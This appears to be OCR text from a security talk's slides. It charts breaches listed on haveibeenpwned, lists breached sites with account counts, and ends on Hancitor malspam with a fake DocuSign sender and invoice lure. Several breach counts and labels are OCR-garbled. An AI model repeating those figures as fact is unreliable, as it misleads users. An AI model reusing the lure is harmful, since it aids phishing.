

#### email address or username

233

pwned websites



I scraped haveibeenpwned





Home

Notify me Domain

#### **Pwned websites**

Breached websites that have been loaded into this service

Here's an overview of the various breaches that have been consolidated into this site. Each of these has been dumped publicly and is readily available via various sites on the web. This information is also available via an RSS feed.

| $\bigcirc$ | 711,477,622  | Onliner Spambot accounts             | WASTRIME             | 819,478 | Warframe accounts              |
|------------|--------------|--------------------------------------|----------------------|---------|--------------------------------|
|            |              |                                      | W                    | 800,157 | Onverse accounts               |
|            | 593,427,119  | Exploit.In accounts 😯                | BRAZZERS             | 790,724 | Brazzers accounts 👱            |
|            | 457,962,538  | Anti Public Combo List<br>accounts 🔞 | tions)/d/            |         | Black Hat World accounts       |
| $\Theta$   | 303 130 300  | River City Media Spam List           | *                    | 776,125 | Abandonia accounts             |
|            | 355,450,505  | accounts 🙆                           | NCCC078175           | 745,355 | Android Forums accounts        |
| myspace    | 359,420,698  | MySpace accounts                     | WLDETAR              | 738,556 | WildStar accounts              |
| H B sertes | 234,842,089  | NetEase accounts 🔞                   | MALL.CZ              | 735,405 | MALL.cz accounts               |
| in         | 164,611,595  | LinkedIn accounts                    | Programming, Persons | 707,432 | Programming Forums<br>accounts |
|            | 152,445,165  | Adobe accounts                       |                      |         |                                |
| bedee      | 112.005.531  | Badoo accounts 👱 🔞                   | <b>R</b> SPV         | 699,793 | mSpy accounts                  |
|            | and a coloor |                                      | DriváBin             | 657.004 | nalifita assources             |

### I scraped haveibeenpwned



| in search | Who's been pwned | Passwords | API | About | Donate 1 |
|-----------|------------------|-----------|-----|-------|----------|
|           |                  |           |     |       |          |



#### myspace.com:

**Email Addresses, Usernames, Passwords** 



Total Breaches

Using data from https://haveibeenpwned.com/



LinkedIn:





Using data from https://haveibeenpwned.com/

#### Total Breaches



#### Dropbox: Email Addresses, Passwords



Using data from https://haveibeenpwned.com/





#### tumblr:





Using data from https://haveibeenpwned.com/











Using data from https://haveibeenpwned.com/

### I scraped haveibeenpwned to make this timeline

Total Breaches



#### **Exploit.in:** Email Addresses, Passwords



Using data from https://haveibeenpwned.com/





#### rivercitymediaonline.com:

**Email addresses, IP addresses, Names, Physical addresses** 



Using data from https://haveibeenpwned.com/

### I scraped haveibeenpwned to make this timeline

#### COM: Physical addresses





#### **Onliner Spambot :**





Using data from https://haveibeenpwned.com/





## Hancitor



Victim

### **Talking about Hancitor malspam**





From DocuSign Signature <docusign@summitsealants.org> 🔂 Subject got invoice from DocuSign Service

To [removed] <>☆

